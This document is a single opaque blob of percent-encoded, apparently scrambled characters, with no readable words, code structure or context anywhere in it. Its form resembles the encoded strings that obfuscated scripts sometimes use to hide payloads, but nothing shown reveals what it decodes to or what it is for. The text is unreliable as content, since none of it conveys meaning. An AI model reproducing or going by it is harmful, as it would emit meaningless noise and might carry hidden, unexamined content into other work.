:IION-Z%3C:?:O%3E+Z%3C:?HMO%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9:O%3E-Z%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?%3CM%18%10%04%09%04%16%08%0B%0BV($%1F2IM%1E%04%14%13%12%10%0FD%3C101OKJ-&%07)ONI%0E%0E/\'YNL%053%3C7%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%02%1E%082IM%1E%04%14%13%12%10%0FD%0E3%05?OKJ-&%07)ONI%0E%0E/\'YNL%01%00%0E%04%14YNL;&%253%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D8$%16:IMN74%14=JH%19%03%03%1F%04%13%0B%0E%0AE#%0B%157JH%1F%17%13%05%12%15%0CAL%202%073OKH?%069;%05%05JH9M%15%222?JHM%18%10%04%09%04%16%08%0B%0BV%1E%11%0E2IM%1E%04%14%13%12%10%0FDM;?,=JHM%3E%15%3E-%05%00IM8%5E%1242:IML%0B%17%12%09%01%15%0D%0A%18Q6%10%0E1LL%0D%03%02%13%17%13%0AE%5E%05%1E%17%07%0E%02EW*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C%11%024M;%05%017N,*6&X%1C%0B%07%15D%0A&\'7Z@C_%13%17%03G.),4X%5EA(UTUWPEFRPGYM%5E%0D%1D%02%13B%0A)5&J%10%0F%0B%0D%01M?:*7%5EIRRNDQJR%0EVUBBQTKH%1F%16%01%18%13%04%0AI-.;!N%1C%01%00%17%00VYW%08PQUWGCJW%1APTWA5N%5D+*)5KYW%08SQTUGCVBTTQPBX%5C%1C%0D125%5DL*)11_%18%14%03%02%06%09Z%07%04%05%14GOR.UQBGRPVUS;F%09V%5EQT%22WFX%5D.),4X%5EA%08VRQTWFBBQWTRP_J%0C*21Y(%02%177JJJEN-,N%5C%00%13%01%04%1DJ%04%06%11%04DMF%09VWPT%5CHF%1EUWSPUT_K.,/1Y%0E;!7Y_J?%3E%5D*%3CLCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+NOW%1ARTUC3BW%0DSTUFBUNXIT%1DBAWPSDT%0ADAWWPTM%5E%14%03%02%06%09Z%07%04%05%14GOR%19UUF3SJR%0EVUFCRTK%5B-.;!ZOSRUTBHBW%0DSTUFBPNY%0A)5&%5CJ%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D125M%0C%0B%02%16A!-1!Z%3C@%19,%01:SKE8%5E%03)T%5DE9P%1B(GZS%03%14%03-FIT%0A%19%1F%01CHG%0E%12%05%0A%1DCHG%1C%1E%08)%1F%0F%01%1A1%13%1F%18%0C%04%0A%1CT%5DE(&\',%01%13%0E%09%02%1D&%00%0F%19%1F%08ENC%06%0AT%5DE%1F%0A%0F%01%0BT%5DE%08%00%1CFIT%19%00%0D%1A%19!%0F%10%1FEK@%07%00%0A%18W%18%03%0E%0D%03%0BP%0D%1E%0D%19%1A%0A%1CT%5DE;%17X!!7SKE%08%1A%1F%0B%13%1E/%04%00%06%0BGZS%0F%1E%0C%0B%1B%0B8%16%09%01%0C%04%1BGZS%1D%19%0C%18%16=%18%16%09%0F%1D%05%1DGZS%04%5D@MF%1ET%5DE;%17%25%5CVA-%12#$%22%20%5CMHZ;%17U!T2-%12PWUS9%03GPQV=%11Q0D_;%17YT\'O-%12S\'P%5C9%03E%22VS=%11P3F_;%17TW#4Z;%1F%20%22O9%03D$WS=%11Q30W;%17X%5CR2-%12P\'%20\'9%03DTRS=%11P0GU;%17U%22PN-%12%5E#YSN*%09%25$I=%11P4IU;%17TUSE-%12RQ$P9%03HPQ%20J8%1D42L%5E%5D=%11P5AS;%17WQ#2-%12R%20%20%5D9%03GPWTCHGS%19%03%02%1D%0B%06%00%18%08EK@%1A%1A%02%0E%1FL%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PHEK@%0B%01%07%10%1B%18%09D%0C%0E%0A%18W%05%02I%0E%0A%02%1C%03A_@MF9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%1F%1B%0F%07%1C%1AB%0C%08%0E%18%03%07G%0C%01%13%0E%0D%05%07%0F%1DN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01N%19%1F%00%0D%10GZGZS%0E%19%1D%1E%00%00T%5DE;%17T%5DU5-%12PWSW9%03F!R#=%11PAE%25ENC%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EEK@%19%1F%0F%13SKE%0A%06%06%0D%16SKE%0B%05%0B%17T%5DE%04ZCHG*%04R!R#8%10B4%5E&@MF9%03E%22RT=%11S3BTENC%05%17?%1B%0F%07%1C%1AFIT%09%18%15%05%0FFIT-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%18%19%18%1D%05%01C%1E%15%02%18%08%03%01%0B%0FZ%17;%1AQUN%5DZLLI%1E%0A%16%09W%0D%00%00%0D%01T%5D%19%09%02%1D%0F%1DU*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5DY%19%12O%5EF-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13Z%17;%1AQUN%5DZLLI%1A%00%1D%14%0E%05%03%07PO%1C%18%16%0D%18%00%1C%0AU*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%18L%0ETYZ8B%5DY%0A%0APS_%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJZ_%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%02%06%04%0AU*%09WVIJON%5DZ%1C%0D%0D%0E%06%00%1A@L%5DY%1A%17NOO%1C%14R=%1CUGZLLIJO%0C%12%08%08%09%1BG%1D%0F%19%13%19%1FSJ%5D%5B%0D%02W;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNLL%1C%14R=%1CUGZLLIJO%08%12%14%18A%1E%0F%06%09%15%0EVL%0B%05%03%0AF-%1FWSJON%5DZL%0F%1C%18%1C%01%0F@L%1C%06%03%01%1A%18%08W;%1AQUN%5DZLLI%08%00%16P%09%04%0D%0D%05%18T%5DJLX%19%12O_H%0A%14L%1B%0D%0D%0FUHYY%3EFO_HI;@IZ8B%5DJB_%3ECT9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%0B%03%02%5DJB_%1AQ8%1DF@LLIJON%12%0C%09%1E%0F%06%00%19GZ%04%05%0D%0E%0A%00F-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13@%04%03%1F%0F%1DN%06-%1FWSJON%5DZL%18%1B%0B%01%1D%1B%15%1E%01SJ%1B%1C%1C%14%1F%00%08%1E%0A7UW_%1C%11=FU*%09WVIJON%5DZ%0E%03%11G%1C%06%1C%1E%03%1BSJ_NK%0A%14L%5BZ%1F%16%5D%08%0B%0E%08B%5D%5BH-@LX_%5C9QZ%5C;EJ_@I-EW%3E%19TT%5DZLL%14=%1CUGZLLID%0D%0F%1E%11%19%1CD%1F%1D%02P%18%18%02ID%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EL%17%3E%19TT%5DZLLIJ%1F%01%0E%13%18%05%06%04UN%1C%18%1F%03%05%1F%1B%0BF-%1FWSJON%5DZL%1B%00%0E%1B%06GZ%5D%5CYOT9%0EAVLIJON%5D%12%09%05%0E%02%1BT%5DK%5C%5CLQ8%1DF@LLIJON%09%15%1CVIZT9%0EAVLIJON%5D%16%09%0A%1DPO%5EF-%1FWSJON%5DZL%0E%08%09%04%09%0F%15%19%02%0DPO%1C%1A%18%0DD%5B_Z9QZ%5EY%5C=CNOOY;EJ_@N-EW%3E%19TT%5DZLLIJ%0D%01%0F%1E%09%1ED%18%0E%0A%14%0F%1FVIXZ%1E%05A;%1FRPON%5DZLL%08%04%06%03%1C%0E%05%03%07PO%1E%08%16%1F%09IX%1CN%14%14%0A%05%07%03%1B%0BF-%1FWSJON%5DZL%1C%06%03%01%1A%18%08A%09%1F%0F%01%1A%0E@L%02%06%04%0AU*%09WVIJON%00-%1FWSJON%5D:%07%09%10%0C%1D%0F%10%1F%1FL%19%1F%03%1D%18Z%17;%1AQUN%5DZLLIZJN%06Z%18%1E%08%04%1C%08%12%08%01VI%19%0C%0F%11%1FD%5D%3ECTN%12%0A%0D%0F%00%1E%16T%5DJB%5BRJ%129%0EAVLIJON%5DO%5CII%11O%1A%0F%1B%02%1F%0F%05%1D%03GZ%1F%0F%08%06%0AFLT%5CY%3ECTN%12%0A%0D%0F%00%1E%16T%5DJWL%14=%1CUGZLLIJO_MJIL%12J%1B%1C%1C%14%1F%0A%06%18%02T%5D%09%0F%0D%05%0FG_*SWL%06%1A%0E%0D%14%0E%15VIZAYFZ%11;%1AQUN%5DZL%11%3E%19TT%5DZLLG%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FN%06-%1FWSJON%5DZL%1C%06%19%06%1A%14%15%02VI%0C%06%16%18%1EW;%1AQUN%5DZLLI%1E%00%1EGZY%5CLQ8%1DF@LLIJON%11%1F%0A%18SJZ%5EXA;%1FRPON%5DZLL%1D%18%0E%00%0E%1C%03%1E%04PO%1A%0F%1B%02%1F%05%0B%1B%0BUWY%5CL=CNPO%5CI%3ECT9%0EAVLIJON%5D%18%0D%0F%02%0D%1D%01%08%14%08VI%18%08%0C%1CR%5EY%3EFO%5CH-@LZZ8B%5DJBU%5C=FU*%09WVIJON%5DZ%0E%03%1B%0E%0A%1CGZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZ%5D%5C%19%12T9%0EAVLIJON%5D%0A%0D%08%0D%03%01%09GZ%5E%5C%19%12T9%0EAVLIJON%5D%00A%05%07%0E%0A%16GZ%5D%5CYZT9%0EAVLIJON%5D%0D%05%08%1D%02UNEJIW%3E%19TT%5DZLLIJ%02%0F%05W%1B%05%0D%1E%07T%5DN%5C%5C%19%12T9%0EAVLIJON%5D%18%03%14D%19%07%0F%19%15%1BVIZO%5B%0D%02L_Y%1A%17N%0F%1D%0E%0DAZ8B%5DJ;@IZ8B%5DJBY%3ECT9%0EAVLIJO%13*%09WVIJONS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%01YO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DY%0A%0A%0FQ8%1DF@LLIJON%10%1B%1E%0B%00%04B%1A%12%0AVLYQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%07%0E%1C%1A%13%02A%0B%05%1B%1A%12%17VL%5BZ%1F%16F-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%0E%03%1D%1E%00%03GZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%1C%08%0E%0B%07%13%1DA%0E%06%1E%1B%01%10@L%5DY%1A%17U*%09WVIJON%00-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%16%05%02%02J%149%0EAVLIJON%5D%1E%05%1F%19%06%0E%17GZ%0E%00%06%09%04U*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOMNI_;EJL%5COH;ER=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZLLI%1A%0E%0A%19%13%02%0BSJ%5E%5C%0D%02L%5D%5C%1A%17U*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5D%5C%19%12O%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZY%1C%11Q8%1DF@LLIJON%09%1F%14%18D%0E%0A%0D%12%08%0D%18%00%05%01T%5D%14%03%02%0CQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%1E%1D%0F%13%09%05%18%00%05%01T%5D%1B%00%00IZA%5D%0EA;%1FRPON%5DZLL%0F%05%01%1AP%0D%09%05%0E%02%1BT%5D%18%03%00%0DQ8%1DF@LLIJ%129%0EAVLIJO@%1F%1B%0F%07%1C%1AB%02%14%14%07V%01%05%19%0B%0FZ%17;%1AQUN%5DZLLI%08%0E%0D%16%1D%1E%03%1C%04%0BT%5D%16%05%02%0C%0B%1DC%1A%08%0D%08%00%0F%01%1AUK_Y%0D%0F%089QZOX%5D%5E8B%5DY__Z=FU*%09WVIJON%5DZ%18%1E%08%04%1C%08%12%08%01VI%1E%1D%0F%13%09%00%0D%1D%0F6FPH%1C%14%3ECT9%0EAVLIJO%13*%09WVIJONS%19%00%03%1A%0FB%1E%12%0A%19%1CI%118%1DF@LLIJON%0D%15%1F%05%1D%03%00%00GZ%0D%0E%1A%05%03%1B%09%1FW;%1AQUN%5DZLLI%1E%00%1EGZ%5D%5C%19%12T9%0EAVLIJON%5D%08%05%0B%01%1EUNLO%1C%14R=%1CUGZLLIJO%0D%12%16%03%1ESJLWDCW;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNON%1C%14R=%1CUGZLLIJO%0D%08%08%1F%03%1BPO%1E%12%13%02%18%0C%18T9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%09%00%02%12%08L%5CGY%1CU*%09WVIJON%00-%1FWSJON%5DT%0F%00%06%19%0AC%0D%15%1C%19%19P%07%01%0B%1F%1EL%12=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZL%11%3E%19TT%5DZLLG%06%06%09%15%0EA%01%06%0E%0ANS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%12=%1CUGZLLIJO%0C%1C%19%07%0B%1B%05%1A%00%19@L%1E%0E%08%0EFON%5C;EJ%5DZM-@L%5B%5EZ9QZ%5CBP_8GF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%5D%19%12O%1D%12%16%05%08II%0B%0A%19A;%1FRPON%5DZ%11;%1AQUN%5DZLB%05%03%08%06%09W%01%03%0D%0FO@%1F%1B%0F%07%1C%1AB%02%14%14%07%1FD%1A%00%1E%08%0AL%04ZJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLIJO%0C%12%08%08%09%1BG%0D%01%09%0E%03%01SJ%5E%1E%05Z%1F%03%05%03%0BN%5E%1E%08%08R=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0E%08%09%04%1B%0DW%00%05%07%01O%15*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%1BJ%0A%5C%0FZ8B%5DY%09%5C%0CZ%0A%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJY%5C%5DF-%1FWSJON%5D%07;%1FRPON%5DZB%00%00%0D%07%1AP%17%03%08%0CJA%0C%1C%19%07%19%19G%03%07%13%11V%04%06%1C%0A%1C%5D%01;%1FRPON%5DZLL%0B%0B%0C%05%1A%08%03%19%07%0EUN%11%13%02%09%08%18B%09%0F%1B%08%05%0C%04%1BFLIY%08%0C%0D8B%5DY%09%5C%0CZ%0A%5E*VLO%0DZ%0B%5E%19J;ER=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0F%05%05%1C%0BP%0A%03%1C%1C%1AO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DYZZ_Q8%1DF@LLIJ%129%0EAVLIJO@%11%13%0B%04%1DG%02%01%19%1FLB%0A%06%00%1D%18W%1C%03%19%1F%1FT%15%15%1A%09%1BJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLI%178%1DF@LL@MF%0FT%5DE%1C%08%18%0A%00%094%03%08%0CCHG%12%14%0F%00%00%09%04GZSD;@CHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N7#L%04%06=%11T33$%0FI%01%069%03@%22$Z%1FO%02%14%14%07L%02%028%1D07%02%0BI%1E8%10G4#_%07J%1B9%03@%22&#%03FIT%1B%15%14!_FIT-%12R$Q&9%03E%22%5E#G8%10B4RQ%3E%14R%20EBA;%17VVV7-%12Q\'RW9%03GUWV=%11SD4%22;%17WSUD-%12Q%20S\'9%03G#T%5B=%11%5C7GP;%17YTVN-%12S\'%25%209%037!WQ\'(/*%04!!RS8%10CE_P%3E%14%5CV0H;%12W\'%5CU*%04R%25%20T8%10@DTS%3E%14Q%20OF;%12U%20%20P*%04PTSV8%10CH#!%3E%14QQCB;%12V\'UT*%04!!RR?/:9#%3E%3E%14%22#FC;%12%5BY%5C$*%04RT&%208%10AG_!%3E%14QQFB;%12T%22%20%20*%04QUT%228%10A@Q$%3E%14WUFH;%12T%22!V*%04RVZV8%10B4_R%3E%14%5CW00;%12W%22QP*%04P%22$\'8%10C2V!%3E%14P%207F;%12U\'%25#*%04R$%5BQ8%1007WP%3E%14RSDE;%12WR%20&*%04RQ$W8%10OGS%22%3E%14%5C%5DBF;%12V$UT*%04RTVU8%10B7VV%3E%14%5C\'77;%12WR!Q*%04PQZ\'8%10CEWT%3E%14R&24;%12WPRR*%04RT$R8%10EAW%5E%5E%12%5DZ*%04R$RU8%10@D!#%3E%14QRDB;%12U$&Q*%04R%25#X8%10@FWQ%3E%14RV23;%12V\'%5DU*%04QPR#8%10N5T!%3E%14Q#5I;%12QQT$*%04QPR#8%10B7VT%3E%14%5C!DB;%12UW%5C#*%04QPRW8%10CC&&%3E%14WUFH;%12Z\'%20U*%04__VV8%10@2%22T%3E%14QTNF;%12W$S!*%04R&Q%208%10B4R%25%3E%14QWBG;%12$\'TR*%04_%25$%228%10AIQR%3E%14P#2G;%12TQ%25V*%04R%22U\'8%10@4%22&XR8%10CEQT%3E%14Q&N0;%12$\'T$T%5DEXYZ%5EVI%1C+5%1B3)GZS%04%09%08%0EFIT%18%0D%0F%02%1F%1FC%08%08%00A%0B%1E%01GZS%0F%03%07%1E%0E%07%13%1F%1EENC%05%17-%19EK@=%11SAI&;%17XTTB-%12R%20TW9%03DT#&=%11%5D0GP;%17W&VCSKE%0A%18%0A%0F%09%1F8%09%11%1E!%01%19%1FEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AAD%03A%05%0A%05%01COT%1C%02%0ECHG%1B%15%03%18%0C%18B%1A%18%02%18ENC%06%1E%1C%1EEK@=%11Q3DQ;%17W!VE-%12R%20XW9%03F!R#CHG%08%14%08%09%0F%03%01%0B%19SKE%0B%05%1D%0A%18%08%3E%0D%0D%03%1A%1DT%5DE%06%08%1C%0E%1D%1E%08%05%1C%1DP%19%01%14%1ED%5C%3ECFIT%17%03%08%0CG%03%0F%1F%1F%00ENC%1C%0B%09;%18%18%1B%03%0D%1B%09%1FEK@%1D%06%0A%09%12EK@%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FGZS%5DXP_V%5EM#%0183!%18GZS%08%05%1A%1A%03%0F%04SKE%06%04%0A%1C%0F%15%1EENC%0E%02%09SKE%0B%0B%0C%05%1A%08%03%19%07%0E,%01%11%15%1EENC%0C%06%1C%0EA%0E%1C%1E%1B%01%13SKE%0A%06%0E%1D%0E6%05%1F%1DCHG%1B%1F%0D%18%1C%18%0A%1DT%5DE%1F%1C%08%1B%07%09%16%09L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02L%0D%0F%03%0F%04W%5EENC%5C%5DNN%5C%5B%5D%5EFIT%15%02%00%06%0B%0BGZS%07%15+%0B%0C%05%08%0AEK@5%5E@%0D%14%0BENC%03%07%13%11%06%15@MF_NHZTZ%5E_GZSO%0A%0F%0C%09%08%1BSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L(37N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC%06%00%1E%16%19%08%0C%19FIT%1D%09%18,%06%0A%03%18%14%18.%10#%0BGZS%07%0D%0C%06%1B%06%1C%09T%16F%0C%00%01%09%1F%1EC@MF%0A%1C%0E%0DA%0D%0F%1F%1A%15SKEG%1A%03%0F%09%1C%03%1E%04G%0D%1A%13SKE%02%130%05%1C%1F%00%18%01%0B%1CGZS%01%03%0D%0FB%1A%12%1D%0B%00%0CG%0D%1A%13SKE%03%130%05%1C%1F%00%18%01%0B%1CGZS%0E%19%1D%1E%00%00%0EW%0F%03%07%1E%0E%07%13%1F%1EENC%00%1E%18%08%0DL%04%03%01%07T%5DE%0F%06%04%1B%0F%14%14%1FENC%0E%1D%04%14%0FENC%03%07%13%11%07%15@MF%1A%18%02%18/%06%04%1B%0B%13%0EEK@U%061%1E%15%08%09TCHG%1E%0F%1F%18%06%07B%07%1E%15%02ENC%00%18%18%08%00%0D%10CHGDI%5D%5CZ_VGZS%1F%03%04%0FFIT%19%00%03%1A%0FB%1E%12%0A%19%1C@MF%5CKH%5C_X%02.(%3E??ENCA%1E%13%1DEK@=%11S4C%5E;%17Y%22&C-%12_$%25T9%03DVQ\'=%11P0A%25;%17U!%5C7W;%12V$QS*%04Q%22QRB9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%15%08%09%0A@MF%02%12%1D%03L%08%04%06%03%1C%0E%09A%0F%0B%0B%0BP%13%02ENC%03%07%1E%1F%02%1F%0CG%18%1C%1C%0A%1C%09%1BCHG%11%13%0B%04%1DCHG%15%0E%18%1CSE@_MHYT%02%13A%0D%12%17EK@%08%08C%11%1B%15%09%1BCHGS%1C%09%0D%1D%1F%1D%0BT%5DE%0D%10%120%05%1C%1F%00%18%01%0B%1CGZS%0D%15%11(%0E%0D%16%0F%1CENC@%1C%18%1D%05%1F%1D%0F%1DGZS%5CB%5BCHG%1F%1B%0F%07G%05%1A%1AUKB%5B%3ECFIT%08%09%01%06%1C%0A-%15%13%00%08@MF%0D%15%1B%18.%1C%1E%1B%01%13SKE%1A%09%1D%07%0D%0EEK@%00%16&HSKE%3E%14S#C0;%12U$%20R*%04Q$\'X8%10CC&T%3EFO9%03I%25!!=%11%5CG2Q;%17WQ\'4-%12R!PR9%03I%25#\'KFIT%14%03%18%00%09%0AN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01GZS%04%09%00%0D%07%1AT%5DE%0A%06%05%1B%0B%0FSKE%00%04%01%0B%0F28!%25CHG%16%1B%09%00%1D%02%0E%1DE%00C%1C%00%09%1B%1B%0F%1FC%0D%10%12%03%01%1A%15A%5EG%1A%01%09T%5DE%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PNEK@%04%00%05%14%1BEK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L%223UGZS%0D%15%11:%0CGZS%0F%04%08%1EB%07%1E%15%02ENC8%10B4TW%3E%14%5D%5DOB;%12%5BY%5DR*%04_UUX8%1007VV@MF%1A%12%1D%0B%00%0CCHG*%04R!R#8%10B4%5E&%3E%14Q\'OB;%12U\'Q$T%5DEJ%1D%03%02%0B%0EAEK@%1A%00%19%18%08_B%06%1F%1BGZS%1C%00%08%1E%09%01%0F%17A%0E%1D%04OGZS%1E%0D%07%0E%00%03T%5DE;%17Y&#5-%12%5ES%22R9%03GR%25%20=%11P5@Q;%17Y&!3%5BEK@%08%0E%0D%16%0F%1CA%05%03%01%05T%5DE%01%08%03%01C%09%13%18%00%0CJ%0E%00%14%17%0D%18%0CG%09%0F%19%1FA%05%07J%0B%0B%11%1B%15AXCHG%15%0E%18%1CSE@%5B%0E%1BYT%0C%1DW%0F%07CU%1D%5E%5E%15@KK%5DZ%5C%5EXV%0CB%0D%16_%5C%1E@%16%1B%09%00%1D%02%0E%1DE%00B%18%0C%09%07A%16%1B%09%00%1D%02%0E%1DE%00C%06%1AE%05%17S%10%1FENC%0C%01%0D%03%1E%05%0E%02%1BGZS;%12TVT\'*%04QR%20#8%10@C_%25%3E%14RRDE;%12ZP!T*%04S%22QQ8%10AIV!%3E%14QV20;%12UW%5C#*%04_#PX8%10CC&&%3E%14Q%5CF7;%12UUT!*%04P$$Q8%10A4#S%3E%14SRGE;%12T#R%5D*%04RWWP8%10CCT%25%3E%14RRN0;%12%5BQUQ*%04R%25WR8%10EAW&%3E%14QV25;%12QQT$*%04_!TV8%10AC%22P%3E%14Q\'45;%12U\'Q$*%04P%22&V8%10B7VT%3E%14QVG5;%12TS%5C\'*%04QPPU8%1007WP%3E%14P%20E@;%12TQ%25V*%04QT&#8%10B7%5EW%3E%14P%20F3;%12T%25P$*%04PQZ\'8%10@4TT%3E%14RWFE;%12V\'Q%5D*%04%5E&ZV8%1007WP%3E%14RRF3;%12WXV&*%04S!SR8%10CBV#%3E%14S#C0;%12U$%20R*%04R%22$%258%10N7#S%3E%14WUFHEK@%01%0E%0B%11%0E%04%0D%1AR%15A%0D%13%0F%18%1C%18%0AA%16%1B%05%15%1C%04%03%01%1A%15A%5EG%1A%01%09T%5DE%03%19%0F%01GZS%0A%09%08%1E%1A%1C%18Z%0D%02%00%07%0E%1A%18W%0A%0D%0D%0FB%07%13ZEK@%02%1B%1A%0D%09VCF%1E%0E%19%16T%18%03F%09%07%0F%09UZ_%0F%0C_%0BHN_%5D%0C%08%09%0FM%1C%09%5B%0C%0C%09%0CJNC%5D%0E%1B%0AZ%0B%0CT%5B@MF%06%09%0E%1CVFE%0E%07%04%15%19%14%00%5B_ZET%0F%03%04CHGK8%16%1F%04%13%00GZSCS%005%0C%01%19%1FQENC%0B%0B%11%1B%15A%5BCHGS%12%09%0D%0D%0F%1DGZS%05%1C%01%05%01%0BT%5DE;%17TV$4-%12R%20%22%209%03D%25_P=%11PGGT;%17V&$7-%12PVQ%20GZS%00%05%0A%0F%01%1D%18%09EK@%02%1B%1A%0D@CC%5C%19%0E%5BE%1F%1BT%08%10VW%0CMX%16G%5C%5E_KOX%5BQ%1BW%0F%07LZ%1DG%01%0E%0B%11%0E%04%0D%1AR%15@%09%1F%0F%04F%01%0E%0B%11%0E%04%0D%1AR%15A%17%09C%0D%10%12A%04%0ESKE%02%13\'%5BT%5DE%1F%0C%1E&%1A%18%17EK@%5BWZJL%5ET0?%18%0C,%10EK@%02%1B%1A%0D%09VCF%09%0B%00%17%09B%0F%05%05%1A%0A%1B%16%0D%1E%0CD%0C%01%10U%0D%06%08%12@%02%14%18%1FC%0E%19%0E%1ERIBUG%5B@%09%0E%1B%1CB%04%03%01@%17%09EK@%04%00%00%18SKE%0C%18%1D%01%0FSKE%0D%0F%03%0F%04W_ENCZ%5EXSKEX%5BV%5BMI%5C%1A3%07%09%05%3ESKE%0E%0F%1B\'%09%1F%01ENC%1C%1C%1ESKE%0D%0F%03%0F%04WXENC%03%07%1E%1F%02%1F%0CG%06%03%1AZ%0E%0D%0A%01FIT%13%01%0B@MF%07%0D%15%08ENC%5D%5BHH%5BXQ8%1F%1B1%14;;@MF%03%12%1E%098%06%0D%08%02%18SKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL&0CHG%15%1F%0D%08%0C%18FITHY%1C%11CHG%16%03%3C%0F@MF%1D%09%15%1C%3C%1B%05%1F%0F%1A%1B%18%05%06%04FIT-%12PPR%259%03G%22TQ=%11SDASENC%09%1C%12%17EK@=%11S2F$;%17XU&B-%12_&TT9%03E%22_R=%11RO2Q;%17V\'RFSKE%01%1E%1B%1EGUCY%1A%0BZV%18%0DT%0D%13SV%1FJN%16B_%5B%5EXHN%5BT%18R%0E%14KL%1DB%02%0B%0A%02%09%12%0D%1FQ%10A%1A%18%19%04C%02%0B%0A%02%09%12%0D%1FQ%10@%04%0EU%07%15G%00%1CGZS%18%04%0C%07%0AGZS%20;%17P!!5%13L%07%01%03O%0D%15%0F%15;%17P!&N%14L%04%3E%14TT43;%12S$%20U%13%1DL;%17QUT7-%12V\'#P%00%5D05V@MF9%03GUSR=%11SABV9*=C?,-%12P%20UV9%03G#SV=%11%5DO2T;%17TRSE-%12QW$&9%03G$#\'=%11S4G_;%17T!VE-%12_%20#P9%03HR%22W=%11R@I!;%17\'%22UA-%12_%20\'\'9%03E!PV=%11RCCT;%17WVQF-%12QURU9%03DT%5EV=%11RC@S;%17W%20QB-%12_%5B%22W9%03DQQQ=%11#0AT?%08%0C%0E%1C%14-%12!$QS%0D%15%08%03%01%0C=%11#0AU;%17Y&\'B-%12%5EW$Q9%03GPUU=%11R75UENC%07%1A%09%0AVCF%00%16VNKB%0F%06%07FIT%16%05%02%02%0B%16%16T%5DE%04%1D%1E%1F%1DGUC%0F%0D%04%05%1DS%19%00%03%1C%0E%09%02%1C%08%09B%0A%05%02A%1C%10%0D%14F%06%06%0C%0EU%1C%0D%1B%0B%03%02%1C%02B%06%1AE%5E@HT%5CC%19%0B%1D%0F%11%16%0D%14G%07%06%00S%10%1FENC$%06*%09!!%07%0DO%1A%15-%12V\'%22%5CN%09-%12V